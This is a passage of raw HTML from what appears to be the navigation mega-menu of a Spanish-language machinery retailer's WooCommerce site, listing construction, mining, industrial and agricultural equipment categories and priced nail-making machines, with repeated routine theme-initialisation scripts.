			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-7228">

            
                <div class="subitem-title-holder    elementor-repeater-item-185849d">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/maquinas-de-tecnopor/" target="_self" title="Bloques de Tecnopor" > 

                    <p>Bloques de Tecnopor</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-7228 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-1038">

            
                <div class="subitem-title-holder    elementor-repeater-item-9658cf3">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/mortero/" target="_self" title="Mortero Seco" > 

                    <p>Mortero Seco</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-1038 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-2425">

            
                <div class="subitem-title-holder    elementor-repeater-item-b8bbac7">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/andamio/" target="_self" title="Andamios" > 

                    <p>Andamios</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-2425 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script></ul></div>
        	
            </li>

        </ul>

        <style>.menu-item-265 > .item-title-holder h3{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>				</div>
				</div>
				<div class="elementor-element elementor-element-a578682 elementor-widget elementor-widget-text-editor" data-id="a578682" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									<p>Les informamos que estamos atendiendo por WhatsApp, permítanos asistirles con cualquier consulta.</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-701c69a0" data-id="701c69a0" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c9be761 elementor-widget__width-initial elementor-widget elementor-widget-etheme_animated_headline" data-id="5c9be761" data-element_type="widget" data-e-type="widget" data-settings="{&quot;shape&quot;:&quot;underline_zigzag&quot;,&quot;text_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h1 class="etheme-headline" data-style="highlight">
		                                <span class="etheme-headline-text-before">
	                         las mejores                         </span>
                                    <span class="etheme-headline-text-wrapper">
                
		         máquinas en<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5 135.5C196.331 122.525 303.619 120.745 495 122.5C330.99 127.16 247.119 131.658 126.742 146.5C177.434 143.05 205.695 141.087 305.062 146.5"></path></svg>                
                </span>
                                    <span class="etheme-headline-text-after">
                         un solo lugar!                    </span>
                            </h1>
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-24444976 elementor-widget elementor-widget-text_button" data-id="24444976" data-element_type="widget" data-e-type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://wa.me/51923235610" target="_blank" class="fill-none etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">WhastsApp</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-499d7f61" data-id="499d7f61" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59da11f6 elementor-widget elementor-widget-et_menu_list" data-id="59da11f6" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1523 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-884">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>MINAS & OBRAS</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-1520">

            
                <div class="subitem-title-holder    elementor-repeater-item-07068b8">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/pavimentadoras/" target="_self" title="Pavimentadoras" > 

                    <p>Pavimentadoras</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-1520 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-3143">

            
                <div class="subitem-title-holder    elementor-repeater-item-5d11efd">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/cargadora-de-ruedas/" target="_self" title="Cargadora de Ruedas" > 

                    <p>Cargadora de Ruedas</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-3143 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-2829">

            
                <div class="subitem-title-holder    elementor-repeater-item-b341d81">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/construccion/excavadoras/" target="_self" title="Excavadoras" > 

                    <p>Excavadoras</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-2829 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-6984">

            
                <div class="subitem-title-holder    elementor-repeater-item-b25751a">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product/trituradora-de-piedras-movil/" target="_self" title="Trituradoras de Piedras" > 

                    <p>Trituradoras de Piedras</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-6984 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-5489">

            
                <div class="subitem-title-holder    elementor-repeater-item-185849d">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/maquinarias-y-equipos-de-minas-y-obras/incadora-de-pilotes/" target="_self" title="Incadora de Pilotes" > 

                    <p>Incadora de Pilotes</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-5489 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>
            <li class="menu-item  menu-item-7375">

            
                <div class="subitem-title-holder    elementor-repeater-item-9658cf3">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/product-category/edificacion-obras/cortadora-de-piedras/" target="_self" title="Cortadoras de Piedras" > 

                    <p>Cortadoras de Piedras</p>
                    </a>

                </div> 
            
            </li>

        <style>.menu-item-7375 > .subitem-title-holder p{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script></ul></div>
        	
            </li>

        </ul>

        <style>.menu-item-884 > .item-title-holder h3{font: inherit;text-decoration: inherit}</style><script>jQuery(document).ready(function(){ 
                    etTheme.swiperFunc();
			        etTheme.secondInitSwipers();
			        etTheme.global_image_lazy();
			        if ( etTheme.contentProdImages !== undefined )
	                    etTheme.contentProdImages();
                    if ( window.hoverSlider !== undefined ) { 
			            window.hoverSlider.init({});
                        window.hoverSlider.prepareMarkup();
                    }
			        if ( etTheme.countdown !== undefined )
	                    etTheme.countdown();
			        etTheme.customCss();
			        etTheme.customCssOne();
			        if ( etTheme.reinitSwatches !== undefined )
	                    etTheme.reinitSwatches();
                });</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8852 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/" class="item-link type-img position-left-center">Industrial<img width="20" height="20" src="https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20.png" class="attachment-thumb size-thumb" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20.png 20w, https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/INDUSTRIAgm-20X20-10x10.png 10w" sizes="(max-width: 20px) 100vw, 20px" /></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="14057" class="elementor elementor-14057" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f0a453d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f0a453d" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-18c41ebd" data-id="18c41ebd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3191e1ae elementor-widget elementor-widget-heading" data-id="3191e1ae" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">EQUIPOS INDUSTRIALES</h3>				</div>
				<div class="elementor-element elementor-element-5d2a2f4f elementor-widget elementor-widget-etheme_icon_list" data-id="5d2a2f4f" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/">
                                Claveras                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-f64316c">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/tejedora-de-mallas-olimpicas/">
                                 Tejedora de mallas de alambre                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-946ca56">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product/maquina-para-fabricar-servilletas/">
                                Servilletas                            </a>
                                                            <span class="etheme-icon-list-item-label">
                                    HOT                                </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-57cf68e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/maquinas-de-proyectar-poliurea-y-poliuretano/">
                                Proyección de Poliuretano y Poliureas                            </a>
                                                            <span class="etheme-icon-list-item-label">
                                    HOT                                </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b0d2ee8" data-id="5b0d2ee8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-416c8af1 elementor-widget elementor-widget-etheme_product_list" data-id="416c8af1" data-element_type="widget" data-e-type="widget" data-settings="{&quot;show_divider&quot;:&quot;yes&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="etheme_product_list.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-list  ">

        <div class="etheme-product-list-item has-divider product type-product post-7074 status-publish first instock product_cat-soldadura-atornillamiento-y-pegado product_cat-maquinas-y-equipos-industriales product_tag-maquina-para-fabricar-clavos product_tag-maquina-para-hacer-clavos product_tag-maquinas-claveras has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos/"><img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquina Para Fabricar Clavos de 1/3-1&quot;" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><div class="etheme-product-list-categories"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/" rel="tag">Clavos, Atornillamiento y Soldadura,</a></div><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos/">Máquina Para Fabricar Clavos de 1/3-1&#8243;</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,245.00</bdi></span></span>
</div>        </div>
                <div class="etheme-product-list-item has-divider product type-product post-7108 status-publish first instock product_cat-soldadura-atornillamiento-y-pegado product_tag-maquina-para-fabricar-clavos product_tag-maquina-para-hacer-clavos product_tag-maquinas-claveras has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-2/"><img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquinas Para Fabricar Clavos de 2/3-2&quot;" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><div class="etheme-product-list-categories"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/" rel="tag">Clavos, Atornillamiento y Soldadura,</a></div><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-2/">Máquinas Para Fabricar Clavos de 2/3-2&#8243;</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,510.00</bdi></span></span>
</div>        </div>
                <div class="etheme-product-list-item has-divider product type-product post-7118 status-publish first instock product_cat-soldadura-atornillamiento-y-pegado product_tag-maquina-para-fabricar-clavos product_tag-maquina-para-hacer-clavos product_tag-maquinas-claveras has-post-thumbnail shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-3/"><img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Máquinas Para Fabricar Clavos de 1-3&quot;" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/02/maquinas-claveras-maquinas-para-hacer-clavos-maquinas-para-fabricar-clavos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><div class="etheme-product-list-categories"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/" rel="tag">Clavos, Atornillamiento y Soldadura,</a></div><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://grupomorbeck.com/product/maquinas-para-fabricar-clavos-3/">Máquinas Para Fabricar Clavos de 1-3&#8243;</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,060.00</bdi></span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fe33f83" data-id="5fe33f83" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-109e4ae0 elementor-widget elementor-widget-etheme_animated_headline" data-id="109e4ae0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;text_style&quot;:&quot;animate&quot;,&quot;animation_type&quot;:&quot;typing&quot;}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h2 class="etheme-headline etheme-headline-animation-type-typing" data-style="animate">
		                        <span class="etheme-headline-text-wrapper">
                
		                        
                </span>
                                    <span class="etheme-headline-text-after">
                        <br/>                      </span>
                            </h2>
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-8854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8854 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/product-category/maquinas-agricolas/" class="item-link type-img position-left-top">Agrícola<img loading="lazy" width="20" height="20" src="https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA.png" class="attachment-thumb size-thumb" alt="" decoding="async" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA.png 20w, https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/AGRICOLA-10x10.png 10w" sizes="(max-width: 20px) 100vw, 20px" /></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="14134" class="elementor elementor-14134" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-53ff5a13 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53ff5a13" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-438f9646" data-id="438f9646" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d89c6c5 elementor-widget elementor-widget-heading" data-id="3d89c6c5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Máquinas Sembradoras</a></h2>				</div>
				<div class="elementor-element elementor-element-2d218904 elementor-widget elementor-widget-image" data-id="2d218904" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="296" height="192" src="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura.png" class="attachment-large size-large wp-image-14204" alt="" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura.png 296w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura-1x1.png 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-agricolas-agricultura-10x6.png 10w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				<div class="elementor-element elementor-element-6d358eb1 elementor-widget elementor-widget-etheme_icon_list" data-id="6d358eb1" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinas-agricolas/">
                                Tractores                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/industria-agroalimentaria/cosechadoras-de-arroz/">
                                Cosechadoras                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-fb97660">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://grupomorbeck.com/product-category/maquinaria-agricola/transplantadoras/">
                                Transplantadoras                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-8d3f054">
                                                        
                            <span class="etheme-icon-list-item-text">
